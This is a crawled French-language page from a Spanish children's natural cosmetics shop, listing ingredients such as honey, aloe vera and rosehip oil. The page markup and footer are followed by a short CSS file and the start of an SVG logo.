            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/miel.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-z5zsxtg elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Miel. </p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-r8cpsgv elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-scfhkx0 elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/manzanilla.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-fh6fbn8 elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Bisabolol.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-qdz8u02 elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-8nnmql0 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-zea6jxd elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/cacao.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-trq3zkl elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Butyrospermum Parkii (Huile d'amande douce). </p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-s4heyp0 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-seqsqxo elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/almendro.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-v5gp1dn elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Beurre de karité (Prunus Amygdalus dulcis oil).</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-6xmw4or elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-rw3ukc3 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-z9i1oda elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/aloevera.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-eq465fv elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Aloe Vera.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-c1ev366 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-6o1w3t8 elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/algodon.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-x3xdl5c elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Huile de coton (Gossipium Herbaceum Oil).</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-e5er56w elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-kgx4suf elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-gwdozwb elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/rosa-mosqueta.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-4jxve7m elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Huile de rose musquée.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
				<div class="elementor-column elementor-element elementor-element-v909k64 elementor-col-50 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-ad67tjs elementor-widget-image" data-element_type="image">
                <div class="elementor-widget-container">
            <div class="elementor-image"><img src="https://carelia.es/img/cms/cosmetica-natural/girasol.jpeg" width="400" height="400" alt="" /></div>        </div>
                </div>
                <div class="elementor-widget elementor-element elementor-element-s9om91k elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Helianthus Annuus (Oil graines de tournesol).</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        											        <div class="elementor-section elementor-element elementor-element-e9l28bd elementor-top-section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-element_type="section">
                        <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
        		<div class="elementor-column elementor-element elementor-element-3ho4683 elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
				<div class="elementor-widget-wrap">
		        <div class="elementor-widget elementor-element elementor-element-x2qcuem elementor-widget-text-editor" data-element_type="text-editor">
                <div class="elementor-widget-container">
            		<div class="elementor-text-editor rte-content"><p>Recommandation: Avec les informations publiées ici, nous n'avons pas l'intention de remplacer un avis médical professionnel. Pour les besoins individuels de votre tout-petit, suivez toujours les conseils et les recommandations d'un professionnel de la santé.</p></div>
		        </div>
                </div>
        				</div>
			</div>
		</div>
		                </div>
            </div>
        </div>
        							</div>
		


    

    
      
    

  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


        
    </div>


                

                
                
            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
              <div id="footer-container-main" class="footer-container footer-style-1">
    <div class="container">
        <div class="row">
            
                
            
        </div>
        <div class="row">
            <div class="col-12  col-md-2">
                <div id="desktop_logo">
                    <a href="https://carelia.es/">
                        <img class="logo img-fluid"
                                src="https://carelia.es/img/carelia-logo-1633509539.jpg"                                 alt="Carelia">
                    </a>
                </div>
            </div>
            
                            <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>iqitlinksmanager module</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://carelia.es/fr/content/17-manifeste"
                                        title="Cosmétiques naturels pour toute la famille. Prenez soin de votre peau délicate dès le premier jour. Convient aux peaux atopiques."                                                                        >
                                    Manifeste
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://carelia.es/fr/content/22-clipping"
                                        title="Dans cette rubrique nous recueillons des références que les différents médias font à notre marque et à nos produits"                                                                        >
                                    Clipping
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://carelia.es/fr/content/19-frequent-questions"
                                        title="Our products have been specially formulated for external use in infants and children."                                                                        >
                                    Questions fréquemment posées
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://carelia.es/fr/content/26-devenir-distributeur"
                                        title=""                                                                        >
                                    DEVENIR DISTRIBUTEUR
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Footer 2</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://carelia.es/fr/content/13-conditions-generales"
                                        title=""                                                                        >
                                    CONDITIONS GÉNÉRALES
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://carelia.es/fr/content/11-modalites-paiement"
                                        title="Modalités de paiement"                                                                        >
                                    Modalités de paiement
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://carelia.es/fr/content/12-expeditions-retours"
                                        title="Expéditions et retours"                                                                        >
                                    Expéditions et retours
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://carelia.es/fr/content/14-politique-privacite"
                                        title=""                                                                        >
                                    POLITIQUE ET PRIVACITÉ
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://carelia.es/fr/content/15-cookies"
                                        title=""                                                                        >
                                    UTILISATION DES COOKIES
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://carelia.es/fr/content/47-contactar"
                                        title=""                                                                        >
                                    Contactar
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    <script type="text/javascript">
   console.log('footer');
</script>


            
                        <div class="col-12  col-md-auto">

                
                
                                
                                
                <div class="block block-footer block-toggle block-social-links js-block-toggle">
                    <h5 class="block-title"><span>Suivez-nous</span></h5>
                    <div class="block-content">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/CareliaPetits" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/carelianatural/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>    <li class="pinterest"><a itemprop="sameAs" href="https://www.pinterest.es/careliapetits/" target="_blank" rel="noreferrer noopener"><i class="fa fa-pinterest-p fa-fw" aria-hidden="true"></i></a></li>      </ul>

                    </div>
                </div>
                
                            </div>
                    </div>
        <div class="row">
            
                
            
        </div>
        
    </div>
</div>
<div class="avis-footer">
<div class="container">
        <div class="row">
            <div class="col-12 text-center"> 
                <p>Livraison gratuite à partir de 50€ d'achat dans la péninsule. Échantillons gratuits dans chaque commande.</p>
            </div>
        </div>
</div>
        
</div>


        
    </footer>

</main>


      <script src="https://carelia.es/themes/Carelia/assets/cache/bottom-3850a2669.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://carelia.es/fr/autenticacion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              E-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Mot de passe
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Au moins 5 caractères"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="captcha_login form-group row required login page_cms ver17">
            <label for="pa_captcha" class="col-md-3">
                            Security check
                    </label>
        <div class="pa-captcha-inf col-md-6">
                    <div class="g-recaptcha"></div>
            </div>
    <div class="col-md-3 form-control-comment"></div></div><div class="forgot-password">
        <a href="https://carelia.es/fr/contrasena-olvidado" rel="nofollow">
          Mot de passe oublié ?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Connexion
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://carelia.es/fr/autenticacion?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>




<div id="iqitcookielaw" class="p-3">
<p>iqitcookielaw - module, put here your own cookie law text</p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>

<div id="js-rcpgtm-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%7D"></div>


<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>





            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Lato:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://carelia.es/themes/Carelia/assets/css/custom.css
body_size: 170
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */

.elementor-accordion .elementor-accordion-item{
	border:0px !important
}

.tp-videolayer .tp-videoposter{
    display: none
}

--- FILE ---
content_type: image/svg+xml
request_url: https://carelia.es/themes/Carelia/assets/img/logo-carelia.svg
body_size: 57518
content:
<svg xmlns="http://www.w3.org/2000/svg" width="69.712" height="73.866" viewBox="0 0 69.712 73.866">
  <g id="Grupo_24" data-name="Grupo 24" transform="translate(-119.093 -151.092)">
    <path id="Trazado_220" data-name="Trazado 220" d="M128.728,420.746a.37.37,0,0,1,.039.071l.057.072.039.055.079.087.032.071.064.064.031.111.063.071.032.1.032.056.072.206.055.071.023.087c.013.041.007.1.024.143l.055.1.016.055.015.238.048.143-.007.087.023.087.016.111.007.119.008.262-.008.5-.015.064-.04.087-.056.254c-.013.03-.056.053-.071.087l-.032.1-.063.1-.033.056-.071.064-.032.063-.055.048-.024.055-.056.056-.118.1-.071.031-.056.072-.063.024-.079.071-.071.016-.064.024-.063.071-.151.016-.071.032-.055.032-.159.024-.206.008a.4.4,0,0,1-.182,0h-.19l-.151-.008-.166-.088-.135-.008-.087-.079-.12-.032-.055-.064-.087-.032-.071-.079-.071-.031-.047-.056-.056-.039-.064-.056-.023-.056-.063-.063-.1-.119-.023-.064-.032-.055-.071-.142-.04-.056-.071-.278-.063-.143-.009-.436v-.222l.024-.1.048-.087.015-.056.008-.079.039-.079.04-.055.016-.064.048-.071.039-.071.016-.056.088-.079.1-.119c.051-.068.1-.092.111-.134l.126-.111.12-.1.087-.032.056-.064.071-.023.048-.055.055-.064L127,421.5l.055-.055.079-.246a.461.461,0,0,0-.032-.222l-.023-.111-.056-.071-.159-.167-.063-.032-.056-.071-.1-.023-.087-.072-.127-.024-.056-.04-.071-.032-.087-.016-.072-.008-.055-.025-.064-.031-.118-.024-.389-.032a2.69,2.69,0,0,0-.738-.071h-.3a.758.758,0,0,0-.159.007h-.11l-.127.016-.055.023-.064.024-.111.016-.063.016-.064.055-.071.025-.055.039-.055.048-.064.016-.071.064-.088.079-.087.1-.023.055-.056.064-.024.055-.039.056-.064.072-.025.111-.062.071-.033.127-.032.056-.048.071-.016.079-.007.055-.025.056-.031.055-.048.19-.024.055-.039.1-.033.2-.016.063-.04.119-.04.27-.015.055-.025.056-.015.111-.015.056-.016.119-.015.214c-.03.1-.041.224-.072.325l-.008.1-.023.492-.016.071-.016.079c-.013.043-.019.108-.032.151v.071l-.008.071-.008.111-.008.127a.776.776,0,0,1-.007.158c-.013.048.005.128-.008.175v.143l-.016.071-.007.206-.008.071-.008.1-.008.079-.008.111-.016.19v.087a1.3,1.3,0,0,0-.007.278l-.008.341a2.041,2.041,0,0,1-.008.309v.214l-.008.325a1.05,1.05,0,0,1-.007.222l-.008.856a.876.876,0,0,0-.008.183v.507a.886.886,0,0,0-.008.206v.388l.016,1.34v.571l.008.127a.9.9,0,0,1,.007.238l.008.372.008.508a1.334,1.334,0,0,0,.008.3v.444l.007.151.008.127.008.087.008.079.008.088a.551.551,0,0,1,.016.142v.143l.015.071.008.127c.013.049-.007.132.008.182a.706.706,0,0,1,.007.151v.127l.008.1.008.064c.034.114.031.259.064.373v.063l.022.381.016.1.016.064.015.064.016.079.016.1.023.27.023.087.033.079.015.056.008.071.007.111.016.1.016.079c.015.048.048.089.063.134l.016.167.04.111.032.071.032.151.032.055.04.063.008.056.015.063.025.056.039.063.047.135.064.072.039.127.057.071.047.064.055.055.025.064.055.071.056.064.071.079.087.079.056.048.134.063.055.064.142.04.064.04.063.031.087.016.071.016.056.016.095.032.056.016.308.016a1.317,1.317,0,0,0,.293.008l.246-.008a1.071,1.071,0,0,0,.261-.016h.056l.078-.016.079-.024.064-.016.071-.008.055-.008.1-.008.071-.008.095-.032.072-.039.2-.032.072-.04.055-.032.158-.032.064-.056.071-.024c.046-.024.063-.014.079-.024l.055-.056.12-.047.047-.055.119-.04.048-.063.071-.047.071-.064.071-.024.079-.087.1-.1.055-.048.1-.111.031-.063.056-.048.031-.071.078-.071.033-.072.063-.063.032-.111.063-.064.033-.111.055-.064.024-.056.008-.064.04-.071.04-.056.023-.118.008-.064.048-.1.032-.071.016-.119.016-.055.032-.063.023-.1.015-.079.016-.127.04-.079.048-.079.079-.087.056-.016a.176.176,0,0,1,.126-.032l.079.04.151.159a1.447,1.447,0,0,1,0,.365v.119l-.016.056-.032.072-.015.079-.041.206-.023.064-.047.079-.024.151-.04.056-.071.182-.063.079-.023.1-.064.08-.016.055-.023.055-.048.056-.055.127-.071.064-.033.071-.071.063-.031.064-.071.087-.1.111-.048.064-.055.056-.056.063-.056.048-.063.064-.071.071-.079.04-.056.064-.062.024c-.048.076-.086.073-.128.1l-.087.088-.071.016-.063.063-.088.032-.079.064-.1.032-.087.071-.166.04-.056.047-.056.024-.142.031-.055.04-.27.064-.071.032-.087.032-.166.015-.08.016-.118.024-.119.04-.318.016c-.047.013-.126-.006-.174.007s-.139,0-.206.008a.416.416,0,0,1-.152.008l-.087-.008-.642-.023-.1-.04-.079-.024-.078-.016-.222-.016-.072-.031-.245-.072-.064-.032-.063-.04-.134-.023-.079-.071-.055-.016-.08-.016-.063-.064-.095-.023c-.021-.014-.04-.006-.056-.016l-.048-.055-.118-.048-.064-.063-.071-.024-.063-.072-.056-.023-.095-.079-.079-.024-.048-.064-.079-.063-.071-.071-.055-.048-.079-.063a.215.215,0,0,0-.1-.1l-.1-.11-.087-.1-.056-.079-.056-.04-.047-.064-.056-.071c-.054-.064-.066-.07-.079-.087l-.032-.079-.071-.071-.024-.056-.078-.079-.023-.087-.056-.064-.04-.063-.079-.079-.024-.1-.063-.064-.031-.119-.071-.079-.023-.088-.041-.055-.047-.1-.024-.071-.047-.071-.04-.143-.04-.056-.063-.206-.056-.071-.023-.064-.023-.1-.064-.079-.031-.206-.04-.087-.064-.238-.031-.079-.04-.087-.033-.175-.032-.063c-.026-.026-.023-.05-.031-.071l-.016-.19-.023-.1-.032-.064-.023-.064-.024-.2-.041-.119v-.063l-.04-.111-.023-.278-.016-.071-.024-.119-.024-.071-.015-.063-.015-.23-.008-.056-.008-.063-.015-.071-.016-.151-.016-.064-.016-.071-.023-.412-.008-.055-.015-.1-.015-.095-.009-.087-.015-.071-.008-.055v-.135l-.007-.142a1.213,1.213,0,0,1-.008-.214c-.006-.065-.008-.153-.008-.23v-.111l-.008-.142-.008-.254-.008-.246-.007-.1V430.9l-.008-.23-.008-.222a.814.814,0,0,1-.008-.183v-.333a1.081,1.081,0,0,1,.008-.246v-.072a.976.976,0,0,1,.008-.221v-.135l.008-.191a.875.875,0,0,1,.007-.182v-.309c.012-.041,0-.113.008-.159s0-.107.008-.151a.893.893,0,0,0,.008-.2.917.917,0,0,1,.008-.214v-.27l.015-.206-.007-.087.04-.135V427.1c.019-.07.018-.16.039-.23.013-.043,0-.112.008-.151v-.1l.008-.222.007-.087.016-.064.016-.095c.018-.065.028-.141.048-.206l.015-.318.015-.087.016-.064.016-.071.023-.1.023-.285.025-.079.032-.087.04-.23v-.088l.032-.1.033-.079.015-.055.023-.175.048-.111.023-.079.016-.1.008-.087.048-.111.04-.1.008-.1.022-.063.048-.071.016-.064.008-.056.048-.134.063-.214.04-.056.032-.071.04-.135.056-.079.047-.151.055-.056.016-.079.031-.072.048-.063.016-.072.023-.071.063-.047.024-.072.055-.079.024-.056.032-.063.063-.064.024-.1.072-.063.023-.055.071-.071.024-.063.078-.087.033-.064.071-.056.032-.064.063-.055.087-.1.048-.055.063-.072.063-.056.071-.071.1-.1.095-.088.056-.023.07-.079.064-.032.071-.047.071-.04.079-.079.1-.024.07-.063.072-.024.055-.016.063-.064.1-.032.079-.047.215-.056.062-.032.175-.055.119-.032.1-.04.166-.024h.071l.071-.016.1-.032.063-.024.444-.015a.892.892,0,0,1,.2-.008h.389a1.21,1.21,0,0,1,.277.008h.27l.055.008.064.016.142.008.064.008.134.024.063.008.064.008.23.016.063.016.15.031.071.024.095.016.111.008.064.016.055.024.1.047.167.024.071.04.056.023.071.016.1.024.072.064.126.024.079.071.142.031.071.079.087.023.063.064.087.024.055.055.079.055.055.064.064.024.08.079.1.079a.385.385,0,0,0,.072.071C128.664,420.682,128.68,420.733,128.728,420.746Zm50.961,10.941a.218.218,0,0,0-.055.032l-.055.032-.041.056-.071.055-.063.056-.087.079-.063.047-.056.056-.023.055-.064.055-.039.055-.072.072-.031.071-.056.055-.015.071-.087.1-.025.119-.063.071-.025.095-.015.056-.063.087-.032.2-.033.064-.055.1-.015.23-.064.134-.008.079-.007.064-.009.151-.007.1-.008.079-.008.087-.007.072-.008.063-.008.064-.033.222v.2a1.241,1.241,0,0,0-.007.27v.555c.025.115-.011.247.015.341v.191l.008.19.008.127.016.174-.008.127.016.055a1.367,1.367,0,0,1,.024.214l.016.524c.036.129.05.292.086.42l.008.2.015.064.016.063.032.071.04.238.032.071.041.071.015.071.016.079.055.064.063.142.056.056.023.064.079.071.04.064.071.032.063.071.071.008.079.063.064.024.127.016.063.016.063.023.087.024.238.024.269.008.111-.008.1-.008.095-.016.063-.032.071-.023.175-.016.071-.032.063-.047.071-.016.064-.016.071-.072.063-.016.064-.064a.7.7,0,0,0,.134-.095l.143-.135.062-.056.041-.064.07-.071.033-.064.071-.063.04-.088.055-.055.016-.071.055-.072.048-.135.072-.087.039-.166.041-.056.022-.063.016-.055.008-.072.032-.071.048-.079.016-.071.008-.079.015-.063.032-.1.04-.134.015-.2.025-.072.032-.063.015-.056.024-.3.008-.087.016-.056.015-.055.008-.079.04-.151v-.079l.007-.333c.013-.047-.005-.127.009-.175l.007-.134.008-.42v-4.162a1.449,1.449,0,0,0,0-.23l-.056-.04a.634.634,0,0,0-.2.016l-.126.024-.071.008-.079.024-.174.031a.542.542,0,0,0-.143.016l-.111.032-.063.023-.206.032-.056.016-.064.015-.11.048-.127.016-.064.016-.071.047-.206.048-.079.047-.087.032-.095.016-.071.063-.064.016-.1.024-.063.055-.144.055L180,431.5l-.063.016-.055.024-.056.063-.063.016C179.73,431.64,179.7,431.649,179.69,431.687Zm-45.618.349c-.006.026-.025.037-.04.055l-.032.056-.064.055-.047.064-.064.064-.032.071-.063.064-.024.1-.071.063-.033.135-.055.056-.025.064-.015.079-.04.08-.063.221-.033.064-.04.072-.022.23-.017.056-.031.071-.025.1-.015.111c-.012.043,0,.119-.008.166l-.008.079-.008.071-.007.1-.008.071-.008.056-.008.064-.008.071a1.048,1.048,0,0,0-.023.27v.142a.983.983,0,0,0-.008.222l.008.476a1.891,1.891,0,0,0,.007.365c.014.046,0,.117.008.158s0,.117.008.159v.206l.008.1.016.119a.164.164,0,0,0-.016.087l.016.056.015.182c.012.041-.005.113.008.159a.629.629,0,0,1,.008.151v.119l.015.174.016.063.016.087.008.087.015.056.015.071.025.246.015.056.016.064.031.071.016.055.016.151.024.056.031.064.055.2.056.055.023.056.033.079.055.056.032.072.063.047.064.087.071.048.055.04.063.016.057.032.087.055.167.024.086.032.087.024.238.024.27.008.111-.008.095-.008.095-.016.136-.064h.063l.144-.016.062-.055.19-.055.048-.056.087-.032.079-.088.063-.023.056-.064c.058-.039.069-.056.1-.064l.062-.063.064-.088.056-.055.047-.064.048-.055.047-.079.064-.079.048-.127.055-.055.023-.063.008-.056.048-.055.04-.072.008-.055.016-.064.023-.055a.19.19,0,0,0,.047-.1l.025-.119.04-.079.071-.262.04-.135.024-.063.022-.238.016-.056.039-.079.016-.056.031-.381.048-.158v-.079l.023-.111.008-.064.007-.317.008-.183.008-.135.016-.325v-4.511l-.063-.04c-.036-.021-.117,0-.143,0l-.095.008-.064.016-.095.016-.079.024-.063.016-.174.016-.072.016-.118.032-.064.023-.087.024h-.071l-.079.016-.063.016-.071.032-.063.023c-.087.03-.152.01-.19.032l-.127.079h-.088l-.063.016-.071.055-.19.04-.055.047-.08.032-.078.016-.056.04-.174.079a.2.2,0,0,1-.087.064l-.056.015-.087.079-.079.024-.064.072-.063.023-.078.088-.1.087a.754.754,0,0,0-.095.071C134.136,431.987,134.106,432.026,134.072,432.036Zm22.326,1.641,1.014.023h1.554a.763.763,0,0,0,.166-.008h.144l.118-.016.087-.016.071-.016.071-.024.135-.024h.071l.056-.016.079-.047.071-.024.071-.008.055-.024.159-.079.064-.064.062-.04.1-.087.056-.04.055-.047.079-.1.032-.064.087-.087.024-.071.056-.064.016-.055.031-.119.064-.111.032-.158.023-.056.016-.063.032-.087.024-.2v-.111l.015-.071.025-.072.032-.285a1.805,1.805,0,0,0,.015-.4v-.769a1.778,1.778,0,0,0-.007-.238c-.012-.067.007-.151-.008-.206v-.1l-.008-.23-.008-.1-.008-.079-.007-.087-.009-.064-.015-.071v-.134l-.008-.112-.007-.15a2.152,2.152,0,0,0-.016-.23v-.087l-.016-.088-.016-.063-.032-.111-.015-.135-.015-.246-.016-.064-.023-.079-.025-.056-.016-.055-.007-.1-.024-.158-.033-.056-.032-.071-.032-.19-.048-.079-.032-.119-.025-.1-.055-.064-.025-.064-.015-.071-.063-.071-.048-.119-.055-.055-.024-.079-.063-.048-.063-.079c-.071-.078-.095-.124-.135-.135l-.119-.111-.063-.055-.111-.087-.111-.032-.055-.032-.072-.04-.111-.016-.056-.016-.087-.04-.088-.016a1.768,1.768,0,0,0-.436-.024h-.468l-.087.016-.071.016-.078.031-.238.048-.072.064-.086.024-.095.071-.056.023-.1.1-.078.071-.072.063-.079.087a.679.679,0,0,0-.055.1l-.079.142-.056.056c-.036.049-.018.083-.031.119l-.031.055-.072.127-.016.071-.055.079-.016.079-.015.111-.032.071-.032.056-.032.174v.071l-.024.072-.032.055-.025.071-.031.3-.024.087-.023.064-.016.064-.024.293-.008.087-.015.056-.025.166c-.015.053-.024.12-.04.175l-.016.507-.008.1-.023.087-.008.064a.255.255,0,